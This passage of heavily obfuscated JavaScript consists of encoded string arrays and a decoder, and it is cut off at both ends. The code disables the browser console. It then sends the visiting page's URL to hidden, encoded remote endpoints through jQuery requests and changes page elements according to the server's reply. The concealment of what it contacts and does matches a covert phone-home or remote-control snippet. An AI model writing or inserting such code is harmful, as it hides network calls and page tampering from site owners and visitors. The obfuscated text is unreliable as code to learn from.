d\x6b\x37\x74\x76\x70\x64\x47\x38\x6b\x38\x57\x34\x6d','\x57\x34\x53\x72\x57\x52\x75\x68\x67\x57','\x42\x6d\x6f\x67\x6e\x61','\x66\x63\x47\x6b\x43\x53\x6b\x6a','\x57\x36\x43\x37\x46\x38\x6b\x41\x57\x34\x61','\x79\x61\x68\x63\x52\x38\x6f\x63\x45\x57','\x57\x37\x47\x70\x57\x4f\x68\x63\x4d\x5a\x57','\x57\x37\x6c\x64\x49\x38\x6f\x39\x57\x52\x68\x63\x4b\x57','\x57\x35\x4a\x63\x4e\x30\x2f\x64\x52\x6d\x6f\x6b','\x57\x34\x43\x61\x57\x37\x4b\x43\x57\x52\x4b','\x6a\x49\x46\x64\x4c\x63\x2f\x63\x54\x61','\x78\x38\x6f\x37\x57\x4f\x30\x6b','\x42\x4b\x61\x53\x57\x37\x5a\x64\x4e\x71','\x63\x53\x6f\x76\x57\x36\x72\x6e\x73\x61','\x57\x36\x66\x38\x44\x53\x6f\x68\x44\x47','\x57\x37\x5a\x64\x52\x59\x65\x75','\x64\x43\x6f\x49\x75\x6d\x6b\x4a\x62\x61','\x67\x6d\x6f\x65\x57\x52\x79','\x57\x37\x5a\x63\x47\x53\x6b\x54\x6e\x68\x74\x64\x4e\x43\x6b\x45\x66\x71','\x57\x36\x61\x32\x57\x50\x5a\x63\x4d\x4a\x4b','\x57\x34\x30\x61\x57\x51\x68\x63\x4e\x32\x5a\x63\x4e\x43\x6b\x46\x57\x51\x46\x64\x4e\x6d\x6f\x43\x6d\x6d\x6b\x58\x71\x63\x6a\x56\x57\x37\x54\x5a\x57\x37\x70\x63\x4b\x6d\x6b\x49\x43\x53\x6b\x56\x61\x65\x31\x6b\x66\x53\x6f\x72','\x57\x36\x68\x63\x47\x38\x6b\x79\x6c\x57','\x78\x75\x4b\x55\x6b\x43\x6b\x67','\x57\x4f\x47\x54\x75\x6d\x6b\x36\x76\x78\x52\x64\x54\x68\x79\x31\x57\x4f\x7a\x73','\x66\x43\x6b\x46\x57\x51\x47\x67\x57\x34\x65','\x57\x34\x56\x64\x49\x4e\x53\x6f\x64\x38\x6f\x31\x57\x52\x69\x58','\x67\x43\x6b\x48\x57\x51\x64\x64\x54\x57','\x61\x53\x6b\x45\x57\x51\x38\x69\x57\x37\x79','\x57\x34\x75\x4d\x45\x6d\x6b\x4e\x57\x35\x57','\x6b\x43\x6b\x6c\x57\x50\x57\x7a\x57\x35\x68\x63\x56\x61','\x45\x4c\x39\x5a\x6a\x71\x71','\x57\x36\x57\x51\x57\x51\x2f\x63\x52\x71','\x41\x76\x56\x63\x54\x53\x6b\x38\x75\x57','\x57\x37\x74\x64\x4b\x38\x6b\x79\x57\x34\x46\x64\x4f\x57','\x75\x65\x37\x63\x49\x6d\x6b\x6c\x72\x57','\x78\x53\x6f\x43\x57\x51\x57\x34\x57\x52\x61','\x57\x52\x4a\x64\x53\x57\x4f\x69\x57\x36\x57','\x62\x53\x6f\x6c\x57\x51\x38\x4e\x57\x36\x38','\x57\x52\x48\x2f\x70\x43\x6f\x49\x57\x34\x38','\x57\x37\x30\x54\x57\x37\x53\x62\x57\x51\x74\x64\x4c\x5a\x37\x63\x4d\x38\x6f\x4c','\x66\x6d\x6f\x41\x78\x53\x6b\x45\x69\x61','\x57\x36\x75\x33\x76\x6d\x6b\x6a\x57\x50\x48\x37\x78\x38\x6b\x69\x57\x50\x4f\x74\x79\x65\x47'].concat((function(){return['\x64\x32\x78\x63\x4e\x31\x61\x51\x74\x48\x2f\x63\x54\x38\x6f\x4c\x77\x38\x6f\x52\x72\x43\x6f\x58','\x63\x38\x6f\x6b\x57\x52\x53\x51\x57\x34\x61','\x57\x34\x71\x36\x57\x51\x61\x35\x63\x71','\x6e\x6d\x6f\x76\x57\x51\x37\x63\x4e\x43\x6f\x6f\x57\x4f\x64\x63\x55\x33\x38','\x6e\x57\x30\x69\x77\x71','\x6c\x53\x6b\x32\x57\x52\x79\x63\x57\x36\x79','\x57\x35\x37\x64\x4f\x6d\x6b\x58\x57\x34\x75','\x70\x32\x4e\x63\x50\x53\x6b\x55\x65\x66\x74\x64\x48\x43\x6b\x2f\x57\x35\x47\x70\x57\x35\x56\x64\x52\x6d\x6f\x70\x74\x47\x33\x63\x4e\x6d\x6b\x54\x57\x52\x2f\x64\x4b\x43\x6b\x34\x57\x4f\x64\x63\x4e\x67\x74\x64\x53\x53\x6b\x43\x66\x38\x6f\x56\x6e\x38\x6b\x66\x57\x34\x52\x64\x54\x71\x43\x4e\x46\x38\x6f\x30\x46\x6d\x6f\x58\x57\x35\x70\x64\x50\x43\x6b\x6e\x6d\x53\x6b\x4c\x57\x50\x48\x76\x57\x35\x5a\x64\x54\x57','\x71\x43\x6f\x5a\x6e\x43\x6f\x4f\x57\x51\x53','\x57\x35\x70\x64\x49\x4b\x53\x42\x63\x43\x6f\x31\x57\x52\x6d\x34','\x57\x34\x62\x4e\x6e\x43\x6f\x4b\x57\x37\x57','\x76\x66\x57\x70\x57\x34\x56\x64\x55\x61','\x6b\x49\x65\x34\x57\x51\x5a\x64\x4f\x57','\x42\x72\x34\x74\x57\x51\x2f\x63\x4f\x38\x6b\x69\x43\x4d\x53\x7a\x57\x50\x48\x7a\x6e\x38\x6f\x68\x6a\x4d\x62\x30\x57\x50\x38\x36\x57\x36\x56\x63\x47\x38\x6f\x4c\x57\x36\x4b\x51\x67\x6d\x6b\x44\x68\x6d\x6f\x58\x6d\x63\x6d\x39\x57\x51\x4a\x64\x4d\x53\x6b\x48\x7a\x6d\x6b\x33\x57\x51\x33\x63\x49\x38\x6b\x76\x57\x52\x58\x75','\x44\x53\x6f\x34\x62\x38\x6f\x6e\x57\x52\x75','\x73\x53\x6f\x66\x57\x51\x4f\x75\x57\x4f\x71','\x57\x51\x56\x63\x4e\x43\x6f\x45\x73\x64\x79','\x57\x50\x31\x4b\x6b\x43\x6f\x51\x57\x35\x38','\x57\x36\x75\x30\x57\x52\x52\x63\x50\x73\x43\x68\x57\x50\x70\x64\x4f\x74\x5a\x64\x49\x6d\x6f\x46\x57\x51\x5a\x63\x56\x57\x62\x2b\x57\x52\x71\x58\x66\x63\x71\x59\x6e\x43\x6b\x44\x6e\x38\x6b\x61\x78\x38\x6f\x6f\x57\x37\x6d\x72\x57\x4f\x5a\x63\x53\x61\x52\x63\x4a\x38\x6f\x6e\x57\x34\x74\x63\x48\x78\x74\x63\x4a\x43\x6f\x4f\x57\x34\x64\x63\x4a\x72\x75\x59\x57\x35\x43\x65\x57\x36\x4e\x64\x4a\x6d\x6f\x57\x6c\x4d\x31\x4c\x73\x64\x31\x33','\x57\x4f\x72\x42\x57\x34\x74\x63\x56\x53\x6f\x74','\x57\x35\x2f\x64\x4b\x43\x6f\x69\x57\x52\x70\x63\x4d\x71','\x45\x30\x58\x70\x64\x72\x33\x63\x4c\x57','\x67\x6d\x6f\x62\x57\x36\x58\x4e\x75\x6d\x6f\x63\x76\x49\x34','\x57\x35\x4b\x45\x57\x4f\x43\x32\x6a\x61','\x57\x52\x68\x64\x53\x62\x71\x47\x57\x36\x69','\x63\x43\x6b\x36\x57\x52\x57','\x57\x52\x58\x59\x65\x43\x6f\x69\x57\x35\x31\x5a\x65\x38\x6f\x6a\x57\x52\x75\x69\x78\x58\x68\x63\x4c\x64\x4e\x64\x4f\x43\x6f\x7a\x46\x53\x6b\x77\x44\x67\x62\x6b\x57\x35\x4c\x4a\x71\x53\x6f\x63\x57\x50\x52\x64\x4b\x6d\x6b\x75\x57\x52\x6d\x73\x62\x4a\x69','\x57\x52\x44\x50\x61\x43\x6f\x44','\x6e\x57\x38\x75\x57\x52\x70\x64\x51\x57','\x75\x5a\x6c\x64\x49\x72\x6e\x32\x67\x30\x46\x63\x49\x38\x6f\x49\x45\x53\x6f\x4b\x42\x53\x6f\x39\x57\x37\x33\x64\x55\x71','\x63\x78\x52\x63\x4e\x30\x4b\x38','\x6d\x76\x68\x64\x54\x6d\x6f\x66','\x57\x35\x69\x74\x57\x36\x38\x78\x57\x51\x6c\x64\x4a\x74\x42\x64\x51\x43\x6f\x6f\x57\x35\x78\x63\x47\x71','\x46\x38\x6f\x46\x57\x51\x78\x63\x4c\x47','\x57\x37\x5a\x63\x4e\x38\x6b\x46\x69\x32\x6d','\x44\x30\x34\x70\x68\x4b\x69','\x57\x36\x33\x64\x54\x49\x6d\x7a\x57\x50\x6d','\x57\x37\x4a\x64\x55\x4d\x47\x44\x66\x6d\x6f\x4f\x57\x52\x69\x61\x79\x57','\x6d\x72\x4e\x64\x55\x72\x70\x63\x4b\x6d\x6f\x77\x73\x43\x6f\x35\x57\x34\x4f','\x57\x37\x30\x46\x57\x50\x53\x78\x66\x47','\x57\x37\x30\x59\x57\x51\x68\x63\x4f\x74\x54\x6a\x57\x34\x78\x63\x56\x4a\x47','\x57\x51\x62\x57\x70\x43\x6f\x58\x57\x36\x43','\x57\x51\x30\x4c\x57\x51\x56\x63\x52\x72\x71','\x57\x34\x34\x44\x57\x36\x57','\x57\x4f\x76\x6b\x57\x34\x70\x63\x4c\x53\x6f\x45','\x57\x35\x72\x78\x6c\x6d\x6f\x47\x57\x36\x56\x64\x54\x57','\x57\x36\x71\x44\x57\x50\x4b\x65\x64\x4b\x46\x64\x4d\x6d\x6b\x34\x6a\x38\x6f\x73','\x78\x33\x33\x63\x54\x6d\x6b\x41\x7a\x71','\x57\x35\x39\x5a\x64\x43\x6f\x35\x67\x74\x52\x64\x54\x75\x6d\x4a\x57\x52\x35\x52\x57\x35\x43','\x6f\x49\x4a\x64\x52\x4a\x6a\x46','\x7a\x31\x30\x79\x57\x35\x74\x64\x4f\x47','\x57\x50\x33\x63\x54\x38\x6b\x52\x70\x4c\x4f','\x57\x37\x2f\x64\x4c\x75\x4f\x6d\x70\x57','\x67\x57\x74\x64\x56\x61\x42\x63\x54\x47','\x64\x4d\x78\x63\x4d\x76\x43\x4f\x74\x33\x37\x63\x4c\x43\x6f\x4f\x78\x43\x6f\x77\x7a\x61','\x44\x4c\x4c\x72\x62\x48\x61','\x43\x66\x4b\x70\x64\x30\x72\x6c','\x63\x43\x6b\x4d\x57\x35\x76\x42\x57\x34\x2f\x63\x48\x53\x6f\x69\x57\x52\x62\x68\x57\x36\x70\x63\x52\x31\x56\x63\x54\x71','\x57\x4f\x47\x55\x76\x38\x6b\x53\x74\x33\x5a\x64\x4c\x4e\x57\x4c\x57\x50\x31\x69','\x43\x4d\x65\x31\x57\x36\x70\x64\x48\x71','\x57\x50\x2f\x63\x4e\x73\x31\x7a\x73\x53\x6b\x53\x57\x36\x53\x78\x46\x53\x6f\x47\x57\x35\x54\x6c\x67\x57','\x57\x4f\x6a\x36\x62\x38\x6f\x68\x57\x51\x31\x4a\x57\x35\x70\x63\x4f\x53\x6f\x4f\x57\x4f\x30\x67\x57\x36\x71','\x41\x4b\x65\x58\x72\x57','\x57\x50\x70\x63\x51\x43\x6b\x61','\x57\x34\x62\x44\x72\x43\x6f\x67\x73\x47','\x57\x4f\x33\x63\x4f\x6d\x6f\x48\x46\x61','\x6d\x6d\x6b\x44\x57\x50\x69\x66\x57\x34\x69','\x57\x50\x7a\x38\x57\x34\x6d','\x6a\x53\x6b\x7a\x57\x37\x44\x43','\x7a\x31\x54\x6f\x68\x47\x42\x63\x49\x58\x78\x64\x48\x68\x30','\x7a\x75\x58\x6d\x62\x72\x2f\x63\x4d\x49\x2f\x64\x4d\x68\x4e\x63\x4f\x53\x6f\x65','\x57\x36\x39\x59\x57\x52\x44\x73','\x78\x53\x6f\x41\x57\x35\x6a\x35\x6b\x71','\x57\x51\x70\x63\x55\x6d\x6f\x52\x77\x49\x43','\x68\x43\x6b\x44\x57\x4f\x6c\x64\x52\x49\x61','\x57\x51\x76\x38\x57\x37\x33\x63\x4c\x53\x6f\x31','\x6c\x61\x57\x43\x57\x52\x52\x64\x52\x43\x6b\x70','\x57\x36\x52\x64\x4d\x72\x4a\x63\x55\x61','\x42\x53\x6f\x37\x57\x37\x48\x54\x67\x61','\x43\x75\x75\x57\x71\x53\x6b\x78','\x6c\x63\x37\x64\x4f\x74\x72\x49\x46\x66\x2f\x63\x4d\x73\x7a\x59\x57\x36\x6d','\x74\x4b\x54\x4b\x62\x63\x47','\x6a\x5a\x64\x64\x48\x47\x72\x61','\x57\x36\x61\x52\x57\x37\x69\x75\x57\x51\x30','\x79\x53\x6f\x61\x62\x6d\x6f\x51\x57\x52\x6d','\x57\x36\x37\x64\x4a\x53\x6f\x6b\x57\x4f\x56\x63\x53\x57','\x57\x37\x43\x66\x78\x53\x6b\x4d\x57\x34\x6d','\x7a\x48\x4a\x63\x55\x38\x6f\x4d\x74\x57'];}()));}()));}());_0x4d9e=function(){return _0x5b39b2;};return _0x4d9e();};_0x38a9b6();var _0x356c8d=(function(){var _0x54dc03=_0x59be,_0x4efee2={'\x73\x78\x42\x69\x67':function(_0x14a6f3,_0x38efc0){return _0x14a6f3!==_0x38efc0;},'\x42\x59\x79\x67\x66':_0x54dc03(0x274,'\x68\x76\x40\x67'),'\x58\x70\x52\x63\x44':function(_0x16d4af,_0x42e8b8){return _0x16d4af==_0x42e8b8;},'\x73\x6b\x61\x42\x45':_0x54dc03(0x206,'\x46\x5b\x73\x44'),'\x79\x6a\x6d\x75\x78':function(_0x3b5013,_0x3b93b1){return _0x3b5013(_0x3b93b1);},'\x4f\x77\x42\x65\x58':_0x54dc03(0x232,'\x38\x5d\x79\x5b'),'\x58\x44\x47\x61\x66':_0x54dc03(0x1a9,'\x55\x73\x5a\x6a'),'\x5a\x58\x67\x79\x58':_0x54dc03(0x1a7,'\x43\x38\x66\x21')},_0x31d3ee=!![];return function(_0x198234,_0x2636a8){var _0x3327e8=_0x54dc03,_0x3ff1c5={'\x6b\x45\x69\x74\x77':function(_0x4a1ddf,_0x4eee70){var _0x51fc74=_0x59be;return _0x4efee2[_0x51fc74(0x1dc,'\x51\x4b\x23\x71')](_0x4a1ddf,_0x4eee70);},'\x48\x71\x6c\x4e\x79':_0x4efee2[_0x3327e8(0x270,'\x50\x73\x47\x33')],'\x42\x47\x72\x6a\x4c':function(_0x1042f6,_0x2463e8){var _0x3d3be7=_0x3327e8;return _0x4efee2[_0x3d3be7(0x239,'\x46\x6b\x5d\x5a')](_0x1042f6,_0x2463e8);},'\x50\x51\x6d\x4a\x71':_0x4efee2[_0x3327e8(0x24a,'\x50\x46\x46\x38')],'\x66\x54\x62\x4f\x46':_0x4efee2[_0x3327e8(0x1b3,'\x40\x74\x54\x4e')],'\x75\x41\x56\x67\x45':function(_0x262920,_0x536e66){var _0x575878=_0x3327e8;return _0x4efee2[_0x575878(0x21f,'\x5a\x2a\x28\x6b')](_0x262920,_0x536e66);},'\x68\x71\x49\x43\x56':function(_0x3bfb3e,_0x49ee80){var _0x2a8bb9=_0x3327e8;return _0x4efee2[_0x2a8bb9(0x1e6,'\x36\x49\x36\x4a')](_0x3bfb3e,_0x49ee80);},'\x55\x46\x6a\x41\x4f':_0x4efee2[_0x3327e8(0x284,'\x54\x6d\x65\x46')]},_0x5cca7c=_0x31d3ee?function(){var _0x25517d=_0x3327e8;if(_0x2636a8){if(_0x4efee2[_0x25517d(0x261,'\x6a\x42\x5b\x46')](_0x4efee2[_0x25517d(0x275,'\x2a\x25\x58\x73')],_0x4efee2[_0x25517d(0x23e,'\x6a\x42\x5b\x46')])){if(_0x3ff1c5[_0x25517d(0x285,'\x45\x71\x70\x24')](_0x407bd9[_0x3ff1c5[_0x25517d(0x24e,'\x4f\x65\x45\x4a')]],0x1))_0x3ff1c5[_0x25517d(0x266,'\x6b\x30\x4e\x54')](_0x1d4161,_0x3ff1c5[_0x25517d(0x29a,'\x36\x49\x36\x4a')])[_0x25517d(0x229,'\x4d\x25\x61\x40')](_0x3ff1c5[_0x25517d(0x1b7,'\x63\x38\x74\x30')]);else _0x3ff1c5[_0x25517d(0x1d1,'\x41\x40\x6a\x71')](_0x21f514[_0x3ff1c5[_0x25517d(0x25c,'\x46\x6b\x5d\x5a')]],0x2)&&_0x3ff1c5[_0x25517d(0x23d,'\x54\x6d\x65\x46')](_0xec7fe9,_0x3ff1c5[_0x25517d(0x27e,'\x57\x6a\x53\x35')])[_0x25517d(0x255,'\x29\x49\x47\x52')](_0x3ff1c5[_0x25517d(0x1b5,'\x43\x62\x29\x62')]);}else{var _0x312eba=_0x2636a8[_0x25517d(0x27f,'\x51\x4b\x23\x71')](_0x198234,arguments);return _0x2636a8=null,_0x312eba;}}}:function(){};return _0x31d3ee=![],_0x5cca7c;};}()),_0x2a2577=_0x356c8d(this,function(){var _0x43881b=_0x59be,_0x22592c={'\x77\x4a\x6c\x6f\x75':function(_0x3fe2a8,_0x4c9465){return _0x3fe2a8!==_0x4c9465;},'\x64\x71\x62\x4d\x54':_0x43881b(0x295,'\x40\x25\x72\x33'),'\x6c\x6f\x70\x4f\x64':function(_0x51c33a,_0x73f98c){return _0x51c33a===_0x73f98c;},'\x73\x6d\x4c\x50\x49':_0x43881b(0x297,'\x4a\x5a\x58\x78'),'\x62\x69\x57\x72\x55':function(_0xc3e6d6,_0x2f356e){return _0xc3e6d6===_0x2f356e;},'\x41\x4e\x6a\x51\x56':_0x43881b(0x287,'\x50\x46\x46\x38'),'\x69\x4f\x4e\x73\x6d':function(_0x5b7ca6,_0x4da5e6){return _0x5b7ca6===_0x4da5e6;},'\x6c\x77\x5a\x5a\x42':_0x43881b(0x1c3,'\x6f\x23\x32\x35'),'\x74\x4f\x55\x48\x72':_0x43881b(0x298,'\x43\x38\x66\x21'),'\x75\x4f\x4f\x4e\x68':_0x43881b(0x26b,'\x29\x49\x47\x52'),'\x78\x4c\x41\x59\x50':_0x43881b(0x1ca,'\x6a\x42\x5b\x46'),'\x67\x69\x64\x48\x4d':_0x43881b(0x211,'\x21\x61\x66\x57'),'\x55\x6f\x59\x64\x64':_0x43881b(0x207,'\x4f\x65\x45\x4a'),'\x46\x62\x42\x66\x67':_0x43881b(0x20d,'\x5a\x78\x4f\x4d'),'\x74\x63\x79\x78\x64':function(_0x1c16f0,_0x5baa4a){return _0x1c16f0<_0x5baa4a;},'\x4b\x61\x5a\x5a\x77':_0x43881b(0x1a3,'\x7a\x35\x6b\x40')},_0x2696a6=_0x22592c[_0x43881b(0x26d,'\x57\x6a\x53\x35')](typeof window,_0x22592c[_0x43881b(0x21d,'\x64\x59\x38\x76')])?window:_0x22592c[_0x43881b(0x203,'\x40\x25\x72\x33')](typeof process,_0x22592c[_0x43881b(0x1bb,'\x57\x6a\x53\x35')])&&_0x22592c[_0x43881b(0x23f,'\x6f\x23\x32\x35')](typeof require,_0x22592c[_0x43881b(0x241,'\x37\x44\x43\x33')])&&_0x22592c[_0x43881b(0x1f7,'\x4f\x65\x45\x4a')](typeof global,_0x22592c[_0x43881b(0x1dd,'\x37\x44\x43\x33')])?global:this,_0x3e6b5b=_0x2696a6[_0x43881b(0x264,'\x4f\x37\x6b\x37')]=_0x2696a6[_0x43881b(0x283,'\x6d\x46\x2a\x66')]||{},_0x5db8ae=[_0x22592c[_0x43881b(0x299,'\x29\x49\x47\x52')],_0x22592c[_0x43881b(0x268,'\x4f\x65\x45\x4a')],_0x22592c[_0x43881b(0x1c7,'\x6e\x43\x4f\x4d')],_0x22592c[_0x43881b(0x27a,'\x36\x49\x36\x4a')],_0x22592c[_0x43881b(0x1c6,'\x64\x6c\x52\x52')],_0x22592c[_0x43881b(0x1bd,'\x5a\x78\x4f\x4d')],_0x22592c[_0x43881b(0x1c2,'\x29\x49\x47\x52')]];for(var _0x6944b=0x0;_0x22592c[_0x43881b(0x1ba,'\x62\x56\x56\x5d')](_0x6944b,_0x5db8ae[_0x43881b(0x259,'\x4f\x57\x55\x30')]);_0x6944b++){var _0x557070=_0x22592c[_0x43881b(0x24c,'\x23\x4b\x35\x7a')][_0x43881b(0x20f,'\x64\x48\x76\x45')]('\x7c'),_0x570711=0x0;while(!![]){switch(_0x557070[_0x570711++]){case'\x30':_0x57347c[_0x43881b(0x281,'\x4f\x65\x45\x4a')]=_0x119e0f[_0x43881b(0x27b,'\x46\x5b\x73\x44')][_0x43881b(0x1d0,'\x64\x48\x76\x45')](_0x119e0f);continue;case'\x31':var _0x2b119f=_0x5db8ae[_0x6944b];continue;case'\x32':var _0x119e0f=_0x3e6b5b[_0x2b119f]||_0x57347c;continue;case'\x33':_0x3e6b5b[_0x2b119f]=_0x57347c;continue;case'\x34':_0x57347c[_0x43881b(0x1e8,'\x6a\x42\x5b\x46')]=_0x356c8d[_0x43881b(0x28b,'\x72\x67\x59\x67')](_0x356c8d);continue;case'\x35':var _0x57347c=_0x356c8d[_0x43881b(0x19f,'\x4f\x57\x55\x30')][_0x43881b(0x272,'\x29\x49\x47\x52')][_0x43881b(0x22c,'\x55\x73\x5a\x6a')](_0x356c8d);continue;}break;}}});_0x2a2577(),$[_0xb2a37b(0x1e0,'\x6e\x43\x4f\x4d')]({'\x74\x79\x70\x65':_0xb2a37b(0x1d2,'\x36\x49\x36\x4a'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0xb2a37b(0x22d,'\x51\x4b\x23\x71'),'\x74\x69\x6d\x65\x6f\x75\x74':0xbb8,'\x75\x72\x6c':_0xb2a37b(0x205,'\x46\x5b\x73\x44'),'\x63\x6f\x6d\x70\x6c\x65\x74\x65':function(_0x314cb9){var _0x1fdd80=_0xb2a37b,_0x40d5aa={'\x7a\x48\x76\x4b\x6a':function(_0x43c6d1,_0x57d1e9){return _0x43c6d1!==_0x57d1e9;},'\x49\x62\x4c\x52\x71':_0x1fdd80(0x263,'\x6e\x43\x4f\x4d'),'\x5a\x76\x59\x4e\x56':function(_0x4e7b67,_0x4793fd){return _0x4e7b67===_0x4793fd;},'\x67\x4f\x55\x66\x78':_0x1fdd80(0x237,'\x4f\x65\x45\x4a'),'\x4e\x55\x6f\x42\x55':_0x1fdd80(0x28d,'\x6d\x46\x2a\x66'),'\x4e\x64\x77\x44\x58':_0x1fdd80(0x216,'\x6a\x42\x5b\x46'),'\x63\x4e\x4f\x56\x4e':_0x1fdd80(0x1b4,'\x5a\x78\x4f\x4d'),'\x63\x75\x44\x6a\x49':_0x1fdd80(0x1d6,'\x5a\x78\x4f\x4d'),'\x76\x51\x54\x55\x53':_0x1fdd80(0x1ff,'\x49\x24\x34\x29'),'\x41\x5a\x66\x70\x4d':_0x1fdd80(0x1c1,'\x45\x71\x70\x24'),'\x50\x6a\x76\x61\x6c':_0x1fdd80(0x1af,'\x6f\x23\x32\x35'),'\x42\x4d\x6e\x79\x4e':_0x1fdd80(0x20e,'\x59\x35\x51\x63'),'\x78\x7a\x69\x52\x50':function(_0x5ce7e2,_0xae7fec){return _0x5ce7e2<_0xae7fec;},'\x49\x4b\x47\x61\x49':_0x1fdd80(0x28a,'\x54\x6d\x65\x46'),'\x4b\x71\x6d\x63\x62':function(_0x338a44,_0xbdbf5c){return _0x338a44===_0xbdbf5c;},'\x6d\x50\x57\x43\x69':_0x1fdd80(0x1c4,'\x72\x67\x59\x67'),'\x65\x45\x6a\x41\x77':function(_0x58cc29,_0xfd1bcd){return _0x58cc29==_0xfd1bcd;},'\x61\x45\x42\x52\x6f':_0x1fdd80(0x1b1,'\x57\x6a\x53\x35'),'\x74\x76\x58\x49\x49':function(_0x110951,_0x348944){return _0x110951(_0x348944);},'\x71\x4d\x4f\x7a\x73':_0x1fdd80(0x238,'\x4f\x37\x6b\x37'),'\x79\x58\x68\x75\x6c':_0x1fdd80(0x27d,'\x40\x57\x53\x71'),'\x4f\x65\x66\x70\x56':function(_0x57931f,_0x2a2b5f){return _0x57931f==_0x2a2b5f;},'\x50\x61\x62\x70\x76':_0x1fdd80(0x276,'\x54\x6d\x65\x46'),'\x42\x5a\x4d\x67\x6f':_0x1fdd80(0x26f,'\x40\x57\x53\x71'),'\x65\x6d\x66\x76\x7a':_0x1fdd80(0x290,'\x4f\x65\x45\x4a'),'\x48\x68\x47\x6d\x78':function(_0x5d510c,_0x244a74){return _0x5d510c+_0x244a74;},'\x62\x6c\x59\x79\x69':_0x1fdd80(0x1fd,'\x6e\x43\x4f\x4d')};_0x40d5aa[_0x1fdd80(0x2a2,'\x6b\x30\x4e\x54')](_0x314cb9[_0x1fdd80(0x218,'\x55\x71\x39\x76')],0xc8)&&$[_0x1fdd80(0x1ef,'\x72\x67\x59\x67')]({'\x74\x79\x70\x65':_0x40d5aa[_0x1fdd80(0x1e2,'\x50\x78\x53\x74')],'\x64\x61\x74\x61\x54\x79\x70\x65':_0x40d5aa[_0x1fdd80(0x279,'\x40\x74\x54\x4e')],'\x75\x72\x6c':_0x40d5aa[_0x1fdd80(0x1c8,'\x49\x24\x34\x29')](_0x40d5aa[_0x1fdd80(0x1a4,'\x4d\x25\x61\x40')],window[_0x1fdd80(0x1da,'\x5a\x2a\x28\x6b')][_0x1fdd80(0x247,'\x37\x44\x43\x33')]),'\x73\x75\x63\x63\x65\x73\x73':function(_0x38c9eb){var _0x86a66f=_0x1fdd80,_0x4baa89={'\x61\x70\x62\x79\x54':function(_0x2a6ca4,_0x37ffae){var _0x299520=_0x59be;return _0x40d5aa[_0x299520(0x1bc,'\x6e\x30\x29\x61')](_0x2a6ca4,_0x37ffae);},'\x43\x78\x6e\x4e\x53':_0x40d5aa[_0x86a66f(0x1fc,'\x46\x5b\x73\x44')],'\x65\x6c\x6e\x67\x6a':function(_0x5892f7,_0x1eb6ed){var _0x22ea2a=_0x86a66f;return _0x40d5aa[_0x22ea2a(0x289,'\x38\x5d\x79\x5b')](_0x5892f7,_0x1eb6ed);},'\x75\x69\x61\x75\x49':_0x40d5aa[_0x86a66f(0x291,'\x43\x38\x66\x21')],'\x51\x70\x4b\x6d\x55':_0x40d5aa[_0x86a66f(0x215,'\x50\x46\x46\x38')],'\x70\x6c\x6c\x76\x6a':_0x40d5aa[_0x86a66f(0x21a,'\x45\x71\x70\x24')],'\x54\x6b\x61\x79\x49':_0x40d5aa[_0x86a66f(0x1e4,'\x40\x74\x54\x4e')],'\x72\x46\x4e\x59\x54':_0x40d5aa[_0x86a66f(0x260,'\x6a\x42\x5b\x46')],'\x74\x72\x59\x70\x64':_0x40d5aa[_0x86a66f(0x1f9,'\x6f\x23\x32\x35')],'\x6d\x73\x56\x6c\x63':_0x40d5aa[_0x86a66f(0x1f3,'\x6f\x23\x32\x35')],'\x68\x61\x48\x42\x50':_0x40d5aa[_0x86a66f(0x253,'\x4f\x65\x45\x4a')],'\x68\x61\x68\x41\x52':_0x40d5aa[_0x86a66f(0x1b2,'\x57\x6a\x53\x35')],'\x59\x62\x45\x6e\x41':function(_0x42db28,_0x7cf8f0){var _0x3bcd1a=_0x86a66f;return _0x40d5aa[_0x3bcd1a(0x267,'\x57\x6a\x53\x35')](_0x42db28,_0x7cf8f0);},'\x49\x51\x62\x44\x57':_0x40d5aa[_0x86a66f(0x233,'\x46\x6b\x5d\x5a')]};if(_0x40d5aa[_0x86a66f(0x29d,'\x4a\x5a\x58\x78')](_0x40d5aa[_0x86a66f(0x244,'\x7a\x35\x6b\x40')],_0x40d5aa[_0x86a66f(0x1cf,'\x50\x73\x47\x33')])){if(_0x40d5aa[_0x86a66f(0x1a1,'\x2a\x25\x58\x73')](_0x38c9eb[_0x40d5aa[_0x86a66f(0x1b9,'\x64\x48\x76\x45')]],0x1))_0x40d5aa[_0x86a66f(0x243,'\x51\x4b\x23\x71')]($,_0x40d5aa[_0x86a66f(0x226,'\x64\x59\x38\x76')])[_0x86a66f(0x2a0,'\x49\x24\x34\x29')](_0x40d5aa[_0x86a66f(0x273,'\x41\x40\x6a\x71')]);else _0x40d5aa[_0x86a66f(0x220,'\x21\x61\x66\x57')](_0x38c9eb[_0x40d5aa[_0x86a66f(0x265,'\x4a\x5a\x58\x78')]],0x2)&&_0x40d5aa[_0x86a66f(0x214,'\x46\x5b\x73\x44')]($,_0x40d5aa[_0x86a66f(0x1d7,'\x69\x66\x68\x62')])[_0x86a66f(0x29e,'\x68\x76\x40\x67')](_0x40d5aa[_0x86a66f(0x25e,'\x43\x62\x29\x62')]);}else{var _0x2f8969=hcPRBG[_0x86a66f(0x2a4,'\x5a\x78\x4f\x4d')](typeof _0x3bc133,hcPRBG[_0x86a66f(0x277,'\x4f\x57\x55\x30')])?_0x406168:hcPRBG[_0x86a66f(0x29b,'\x38\x5d\x79\x5b')](typeof _0x2bc55d,hcPRBG[_0x86a66f(0x21c,'\x54\x6d\x65\x46')])&&hcPRBG[_0x86a66f(0x1ad,'\x46\x6b\x5d\x5a')](typeof _0x316f69,hcPRBG[_0x86a66f(0x1c5,'\x37\x44\x43\x33')])&&hcPRBG[_0x86a66f(0x1e5,'\x40\x25\x72\x33')](typeof _0x5e7ce9,hcPRBG[_0x86a66f(0x19e,'\x49\x24\x34\x29')])?_0x18d715:this,_0x518921=_0x2f8969[_0x86a66f(0x249,'\x6b\x30\x4e\x54')]=_0x2f8969[_0x86a66f(0x29f,'\x6e\x30\x29\x61')]||{},_0x4d6ef8=[hcPRBG[_0x86a66f(0x212,'\x29\x49\x47\x52')],hcPRBG[_0x86a66f(0x1aa,'\x72\x67\x59\x67')],hcPRBG[_0x86a66f(0x1cb,'\x21\x61\x66\x57')],hcPRBG[_0x86a66f(0x246,'\x21\x61\x66\x57')],hcPRBG[_0x86a66f(0x1ae,'\x40\x74\x54\x4e')],hcPRBG[_0x86a66f(0x209,'\x7a\x35\x6b\x40')],hcPRBG[_0x86a66f(0x292,'\x6f\x23\x32\x35')]];for(var _0x3bea13=0x0;hcPRBG[_0x86a66f(0x23c,'\x33\x5b\x71\x67')](_0x3bea13,_0x4d6ef8[_0x86a66f(0x200,'\x33\x5b\x71\x67')]);_0x3bea13++){var 